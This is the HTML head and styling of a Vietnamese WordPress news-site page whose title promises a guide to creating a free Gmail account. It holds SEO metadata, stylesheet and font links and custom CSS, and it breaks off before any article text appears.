

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/
body_size: 37349
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5026595999187015"
     crossorigin="anonymous"></script>
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://express24h.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất - Express24h.net</title>
	<meta name="description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<link rel="canonical" href="https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất - Express24h.net" />
	<meta property="og:description" content="-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net" />
	<meta property="og:url" content="https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" />
	<meta property="og:site_name" content="Express24h.net" />
	<meta property="article:published_time" content="2021-12-14T20:25:41+00:00" />
	<meta property="og:image" content="https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#article","isPartOf":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/"},"author":{"name":"","@id":""},"headline":"Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất","datePublished":"2021-12-14T20:25:41+00:00","dateModified":"2021-12-14T20:25:41+00:00","mainEntityOfPage":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/"},"wordCount":1404,"commentCount":0,"publisher":{"@id":"https://express24h.net/#organization"},"image":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg","articleSection":["Tin tức - sự kiện"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#respond"]}]},{"@type":"WebPage","@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/","url":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/","name":"Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất - Express24h.net","isPartOf":{"@id":"https://express24h.net/#website"},"primaryImageOfPage":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#primaryimage"},"image":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#primaryimage"},"thumbnailUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg","datePublished":"2021-12-14T20:25:41+00:00","dateModified":"2021-12-14T20:25:41+00:00","description":"-Tin nóng trong ngày được xem nhiều nhất, tin tức về thời sự, pháp luật, xã hội, thế giới...và các sự kiện nổi bật được nhiều độc giả quan tâm. Express24h.net","breadcrumb":{"@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#primaryimage","url":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg","contentUrl":"https://express24h.net/wp-content/uploads/2021/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-17.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://express24h.net/"},{"@type":"ListItem","position":2,"name":"Tin tức - sự kiện","item":"https://express24h.net/tin-tuc-su-kien/"},{"@type":"ListItem","position":3,"name":"Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất"}]},{"@type":"WebSite","@id":"https://express24h.net/#website","url":"https://express24h.net/","name":"Express24h.net","description":"Tin mới nóng - Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày","publisher":{"@id":"https://express24h.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://express24h.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://express24h.net/#organization","name":"Tin nhanh Express24h","url":"https://express24h.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://express24h.net/#/schema/logo/image/","url":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","contentUrl":"https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png","width":6250,"height":4167,"caption":"Tin nhanh Express24h"},"image":{"@id":"https://express24h.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://express24h.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Express24h.net &raquo;" href="https://express24h.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Dòng bình luận" href="https://express24h.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Express24h.net &raquo; Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất Dòng bình luận" href="https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fhuong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://express24h.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexpress24h.net%2Fhuong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://express24h.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://express24h.net/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://express24h.net/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='topview-css-css' href='https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://express24h.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://express24h.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://express24h.net/wp-content/themes/news/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2Cregular%2Cregular%7CRoboto%3Aregular%2Cregular%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://express24h.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://express24h.net/wp-json/wp/v2/posts/4319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://express24h.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://express24h.net/?p=4319' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://express24h.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://express24h.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://express24h.net/wp-content/uploads/2024/09/Du-an-moi-2-1-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:156px;}.header-bottom{min-height: 47px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 25px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ededed!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#d60404; }[data-text-bg="secondary"]{background-color: #d60404;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #d60404}/* Color !important */[data-text-color="secondary"]{color: #d60404!important;}/* Border */.secondary.is-outline:hover{border-color:#d60404}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #262626}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #dd3333;}a:hover{color: #bc0000;}.tagcloud a:hover{border-color: #bc0000;background-color: #bc0000;}.widget a{color: #262626;}.widget a:hover{color: #dd3333;}.widget .tagcloud a:hover{border-color: #dd3333; background-color: #dd3333;}.absolute-footer, html{background-color: #d8ca00}/* Custom CSS */.header-bottom-nav > li > a{font-weight:normal; font-size:17px}.nav-spacing-xlarge>li {margin: 0 15px;}.header-bottom {border-bottom: 1px solid #e8e8e8;border-top: 1px solid #e8e8e8;}.list-post-1 .post-item .post-title:hover{color:red}.list-post-1 .post-item{padding-bottom:10px !important}.list-post-1 .post-item .from_the_blog_excerpt {color: #4e4e4e;font-size: 15px;line-height: 20px;}.list-post-1 .post-item a:hover{color:black}.list-post-2 .post-item .post-title{font-size: 22px;font-weight: normal;}.list-post-2 .post-item .box-text{background: linear-gradient(#e3e3e3, #f6f7f9);padding: 10px;}.list-post-1 .post-item .box-text{padding-bottom:0}.list-post-3 .post-item .post-title{font-family:"roboto", sans-serif; font-weight:normal;font-size:15px}.list-post-4 .post-item .col-inner{padding-top:13px;padding-bottom:13px; border-top:1px dashed #dcdcdc;}.list-post-4 .post-item .box-text{padding-right:0}.list-post-4 .post-item .post-title:hover, .list-post-2 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4 .post-item .box-text{padding: 0;padding-left: 15px;}.section1 .large-8 .row2 .large-12 .list-post-4 .col-inner{border-top: 1px dashed #3c3c3c;background: #222222;padding: 20px;}.list-post-4 .post-item .from_the_blog_excerpt{color:gray}.list-post-4 .post-item .post-title{margin: 0;font-size: 23px;font-weight: 500;margin-bottom:10px}.list-post-4 .post-item a:hover{color:black}.section1 .col{padding-bottom:0}.list-post-1 .post-item .post-title{border-left: 6px solid #ed1c24;margin: 0;margin-bottom: 15px;padding: 0px 0px 0px 15px;line-height: normal;font-size: 26px;font-weight: normal;}.box-blog-post .is-divider{display:none}.tieu-de .section-title-normal span {margin-right: 15px;padding-bottom: 0;border-bottom: 0;margin-bottom: 0;padding: 7px 10px;color: white;font-weight: normal;font-size: 22px;}.tieu-de .section-title-normal {margin-bottom:0;border-bottom: 0;background: #ed1c24;}.section-title-container {margin-bottom: 0;}.list-post-3 .post-item .post-title:hover,.row2 .list-post-4 .post-item .post-title:hover{color:#ed1c24}.row2 .list-post-4{margin-right: -9px !important;}.slider-nav-outside .flickity-page-dots, .row-slider .flickity-page-dots {bottom: 14px;}.flickity-page-dots .dot.is-selected {background-color: #d33 !important;}.row-slider .flickity-page-dots .dot {opacity: 1; background-color: #fff;}.list-post-5 .flickity-button svg{color:white} .list-post-5 .flickity-prev-next-button.previous {left: auto;right: 97%;}.list-post-5 .flickity-prev-next-button.next{right: auto;left: 97%;}.list-post-5 .post-item .box-text{background: linear-gradient(transparent, black);padding:12px}.list-post-5 .post-item .post-title{margin: 0;font-size: 19px;font-weight: normal;text-shadow: none;}.row4 .list-post-5 .post-item .box-text{background:none; padding:10px 0 0 0}.row4 .flickity-prev-next-button {margin-top: 1% !important;}.row4 .list-post-5 .post-item .post-title:hover{color:white}.row4 .list-post-5 .post-item .post-title {font-size: 15px;font-family: "roboto", sans-serif;color: #ababab;}.list-post-5 .flickity-button{background: red;}.row4 .list-post-5 {background: #3a3a3a;}.list-post-5{padding: 20px 20px 40px 20px;background: #dedede;margin-left: 0 !important;margin-right: 0 !important;}.row3 .tieu-de .section-title-normal{background: #dedede;border-top: 3px solid #dd3333;padding-bottom: 0;border-bottom: 1px solid #bbbbbb;}.list-post-5 .post-item.col{padding-bottom:5px !important}.row3 .tieu-de .section-title-normal span{color:black}.row2 .list-post-4 .post-item .post-title{color: white;font-family: "roboto",sans-serif;font-weight: 500;font-size: 21px;}.row2 .list-post-4 .post-item .from_the_blog_excerpt {color: #5d5d5d;line-height: 20px;font-size: 16px;}.footer-section .col{padding-bottom:0}.absolute-footer {color: rgb(0 0 0);padding: 10px 0 15px;font-size: 13px;}.footer-section{border-bottom: 1px solid #f6f7f9;border-top:1px solid #f6f7f8}.footer-section{padding-bottom:0px !important}.footer-section h3{font-weight:normal}a.back-to-top{background:#ed1c24 !important; color:white !important; border:none !important}.topview{background: white;}.blog-single .large-9,.blog-archive .large-9{flex-basis:70%; max-width:70%}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .badge.post-date{display:none}.widget .current-cat>a {color: #ed1c24;font-weight: 500;}.blog-archive .post-item .post-title{font-size: 19px;font-weight: 500;font-family: "roboto",sans-serif;margin-bottom: 10px}.blog-archive .post-item .post-title:hover{color:#e20000}.blog-archive .post-item .from_the_blog_excerpt {font-size: 15px;color: #757575;line-height: 22px;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}#breadcrumbs{font-size:15px; color:gray; margin-bottom:10px}.blog-single .entry-content h2{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 23px;}.blog-single .entry-content h3{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 22px;}.blog-single .entry-content h4{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 21px;}.blog-single .entry-content h5{padding-left: 